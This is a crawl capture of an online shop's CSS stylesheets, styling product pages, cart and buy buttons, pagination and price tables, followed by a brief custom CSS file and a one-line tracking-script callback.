  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #ffe9c3;
  -webkit-box-shadow: 0 2px 1px rgba(197,171,134,.2);
  -moz-box-shadow: 0 2px 1px rgba(197,171,134,.2);
  box-shadow: 0 2px 1px rgba(197,171,134,.2);
  border: 1px solid #f1c969;
  background: -webkit-gradient(linear,0 0,0 bottom,from(#fdebcf),to(#fee6c0));
  background: -moz-linear-gradient(top,#fdebcf,#fee6c0);
  background: -o-linear-gradient(top,#fdebcf,#fee6c0);
  cursor: pointer;
  outline: 0;
}

.product-details .add-to-cart:hover{
  text-decoration:none;
  -webkit-box-shadow:0 0 0 #fff;
  -moz-box-shadow:0 0 0 #fff;
  box-shadow:0 0 0 #fff;
  border:1px solid #eac775;
  background:#ffe3b2;
  background:-moz-linear-gradient(top,#fee5be,#ffdeaa);
  background:-webkit-gradient(linear,0 0,0 bottom,from(#fee5be),to(#ffdeaa));
  background:-o-linear-gradient(top,#fee5be,#ffdeaa);
  border-color:#f2c75d;
}

/* category featured widget style */
.category-featured-heading .category-featured-title{
  border-bottom: 3px solid #c81623;
}

.category-featured-heading .widget-tabs li.active>a{
  color: #c81623;
  border-bottom: 1px solid #c81623;
}


/* category page style */
.refine-search .refine-search-list li:before{
  background-color: #c81623;
}

.view-switch button{
  background-color: #fff;
  border-color: #bbb;
}

.view-switch button i{
  color: #666;
}
.view-switch button:focus,.view-switch button:hover,.view-switch button.active{
  border-color: #646464;
  background-color: #646464;
}
.view-switch button:focus i,.view-switch button:hover i,.view-switch button.active i{
  color: #333;
}

/* pagination style */
.pagination>li.active>a, .pagination>li.active>span{
  color: #fff;
  border-color: #999;
  background-color: #999;
}

.pagination>li.active>a:hover, .pagination>li.active>span:hover{
  background-color: #999;
  border-color: #999;
}
.pagination>li>a, .pagination>li>span{
  color: #999;
  border-color: #eaeaea;
}
.pagination>li>a:hover, .pagination>li>span:hover{
  color: #fff;
  background-color: #999;
  border-color: #999;
}

/* product page style */
#product-thumbnail-gallery img{
  border: 1px solid #eaeaea;
}
#product-thumbnail-gallery a.active img{
  border: 1px solid #c81623;
}

.unit-price{
  font-size: 12px;
}

.unit-price-number{
  font-size: 14px;
  color:#990000;
  font-weight: bold;
}

.nav-tabs{
  border: 1px solid #e8e8e8;
  background-color: #f7f7f7;
}

.nav-tabs>li>a{
  margin-right: 0;
}

.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover{
  border-top: 2px solid #ffcc0b;
}

.nav-tabs>li>a:hover{
  background-color: #eee;
}

.wholesale-price-list {
  font-size: 12px;
}
.wholesale-price-list table{
  width: 100%;
  font-size: 12px;
}

.wholesale-price-list thead tr {
  border-top: none;
}

.wholesale-price-list tr{
  border-top:1px solid #eaeaea;
  border-bottom:1px solid #eaeaea;
}

.wholesale-price-list tr td{
  width: 50%;
  padding: 2px 0;
}

.option-title{
  padding-top: 15px;
}

.product-info .total-cost{
  font-size: 12px;
}

.product-info .price{
  font-size: 22px;
  font-weight: normal;
}

.wholesale-price-list tr.active{
  background-color: #ffffcc;
}

.product-action .product-add-to-cart{
  clear: both;
  padding: 20px 0;
}

.product-action .product-wishlist-compare{
  padding-top: 0;
}

.product-action #button-buy-now{
  margin-left: 0;
  -moz-box-shadow: 1px 1px 0 #f6e5c0;
  -webkit-box-shadow: 1px 1px 0 #f6e5c0;
  box-shadow: 1px 1px 0 #f6e5c0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;

  font-size: 14px;
  font-weight: 700;
  padding: 9px 20px 10px;
  color: #333;
  border: 0;
  background: #f4ca4c;
  background: -moz-linear-gradient(top,#ffe465,#f0c244);
  background: -webkit-gradient(linear,0 0,0 bottom,from(#ffe465),to(#f0c244));
  background: -o-linear-gradient(top,#ffe465,#f0c244);
}

.product-action #button-buy-now:hover{
  background:#dd9532;
  border-color:#c25311;
  background:-moz-linear-gradient(top,#ffe671,#ffcb40);
  background:-webkit-gradient(linear,0 0,0 bottom,from(#ffe671),to(#ffcb40));
  background:-o-linear-gradient(top,#ffe671,#ffcb40)
  }

.product-action #button-cart{
  font-size: 14px;
  font-weight: 700;
  color: #333;
  text-align: center;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #ffe9c3;
  -webkit-box-shadow: 0 2px 1px rgba(197,171,134,.2);
  -moz-box-shadow: 0 2px 1px rgba(197,171,134,.2);
  box-shadow: 0 2px 1px rgba(197,171,134,.2);
  border: 1px solid #f1c969;
  background: -webkit-gradient(linear,0 0,0 bottom,from(#fdebcf),to(#fee6c0));
  background: -moz-linear-gradient(top,#fdebcf,#fee6c0);
  background: -o-linear-gradient(top,#fdebcf,#fee6c0);
  cursor: pointer;
  outline: 0;
  }

.product-action #button-cart:hover{
  text-decoration:none;
  -webkit-box-shadow:0 0 0 #fff;
  -moz-box-shadow:0 0 0 #fff;
  box-shadow:0 0 0 #fff;
  border:1px solid #eac775;
  background:#ffe3b2;
  background:-moz-linear-gradient(top,#fee5be,#ffdeaa);
  background:-webkit-gradient(linear,0 0,0 bottom,from(#fee5be),to(#ffdeaa));
  background:-o-linear-gradient(top,#fee5be,#ffdeaa);
  border-color:#f2c75d;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vappak.com/index.php?route=panda/custom_css
body_size: -456
content:
.basic-info-box h4 {
    font-size : 26px;
 }

.basic-info-box p {
    text-align : center;
 }

.contact-us-item .info .number {
    font-size : 12px;
 }

.contact-us-item .icon i {
    color : #f2c300;
 }

.box-vertical-megamenu .title {
    text-align : center;
 }

.vertical-dropdown-menu {
    background-color : #faf5f9;
 }



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5335468&f=vappak.com&b=0&l=en-us@posix&d=&o=&s=&r=39406
body_size: 58
content:
lk2('0%3b39387')